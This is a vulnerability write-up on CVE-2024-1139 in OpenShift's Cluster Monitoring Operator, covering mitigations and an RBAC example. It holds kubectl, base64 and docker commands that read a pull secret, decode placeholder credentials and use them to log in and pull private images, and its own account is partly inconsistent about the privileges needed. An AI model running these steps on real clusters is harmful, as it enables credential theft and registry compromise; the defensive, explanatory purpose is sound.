CVE-2024-1139 uncovered a severe vulnerability in Red Hat OpenShift’s Cluster Monitoring Operator (CMO) where sensitive secrets, specifically image pull credentials, could accidentally leak to authenticated but low-privilege users. In this post, we’ll explain how this happens, break down the technical exploit, and share how to fix it.
What Is CVE-2024-1139?
The vulnerability (see Red Hat’s CVE Tracker) is in the OpenShift Container Platform (OCP): one of the most popular Enterprise Kubernetes distributions. If your cluster uses the default Cluster Monitoring Operator, a user who has any login (even basic auth or a service account with little privilege) can see the Kubernetes Pod manifest, which exposes secrets used for pulling images from private registries.
The danger? A motivated attacker can harvest your pull secret and use it to access private container repositories—potentially exfiltrating sensitive images or poisoning deployments.
You use OCP with default monitoring enabled.
- The monitoring operator runs with a ServiceAccount that references a secret for image pulls (the "pull-secret").
How Does the Exploit Work?
Suppose an attacker gains basic access—perhaps a QA engineer, a CI pipeline token, or anyone with *view* access on the openshift-monitoring namespace.
Step 1: Find the Pod
kubectl get pods -n openshift-monitoring
Look for pods from the Cluster Monitoring Operator (e.g., cluster-monitoring-operator-xxxx).
Step 2: Get the Pod Manifest
kubectl get pod cluster-monitoring-operator-xxxx -n openshift-monitoring -o yaml
You’ll find somewhere like
spec:
containers:
- name: cluster-monitoring-operator
image: registry.example.com/internal/cmo:version
imagePullSecrets:
- name: cmo-pull-secret
Read the pull secret manifest (requires access to the secret)
kubectl get secret cmo-pull-secret -n openshift-monitoring -o yaml
Example output
apiVersion: v1
kind: Secret
metadata:
name: cmo-pull-secret
type: kubernetes.io/dockerconfigjson
data:
.dockerconfigjson: eyJhdXRocyI6IHsgInJlZ2lzdHJ5LmV4YW1wbGUuY29tIjogeyJ1c2VybmFtZSI6ICJ1c2VyIiwgInBhc3N3b3JkIjogInBhc3MiIH19fQ==
That data[".dockerconfigjson"] value is base64—decode it!
Decode with base64
echo 'eyJhdXRocyI6IHsgInJlZ2lzdHJ5LmV4YW1wbGUuY29tIjogeyJ1c2VybmFtZSI6ICJ1c2VyIiwgInBhc3N3b3JkIjogInBhc3MiIH19fQ==' | base64 --decode
{
"auths": {
"registry.example.com": {
"username": "user",
"password": "pass"
}
}
}
Pull images locally
- Explore image layers for secrets/config data
Example using Docker
docker login registry.example.com -u user -p pass
docker pull registry.example.com/internal/cmo:version
Official References
- Red Hat Security CVE-2024-1139 page
- Cluster Monitoring Operator GitHub
- OCP Documentation on Secrets
Mitigations and Remediation
1. Update OCP/CMO: Red Hat has patched the operator. Upgrade to a fixed version.
2. Lock down RBAC!: Only grant secrets/pods get or list to users who absolutely need it.
Move Sensitive Secrets: Use ServiceAccount tokens with limited permissions.
4. Monitor Secret Access: Regularly audit who can see which secrets with tools like kubeaudit.
Here’s a minimal RBAC to restrict secret read
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
namespace: openshift-monitoring
name: deny-secret-read
rules:
# No 'secrets' in resources (default deny)
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list"]
Only explicitly add secrets resource verbs to trusted users.
Summary Table
| Action | Risk | Fix |
|-------------------------|---------------------------|-------------------------------|
| Read pod manifests | Exposes secret names | Restrict pods read/list |
| Read imagePullSecrets | Leaks credentials | Limit secrets resource read |
| Use leaked secret | Access private registries | Rotate/limit credentials |
Conclusion
CVE-2024-1139 started as a “minor” leak, but as we saw, even a low-privilege user can turn it into a full registry compromise if your cluster monitoring is misconfigured. Always follow the security principle of least privilege, watch your RBAC, and patch regularly.
Stay safe! If you’re running OCP, upgrade and rotate your secrets today.
*This analysis is exclusively crafted for security researchers and cluster operators. Always responsibly disclose and patch vulnerabilities. For further reading, check out the original Red Hat CVE-2024-1139 notice and OCP Monitoring docs.*
Timeline
Published on: 04/25/2024 17:15:47 UTC
Last modified on: 05/13/2024 17:15:20 UTC
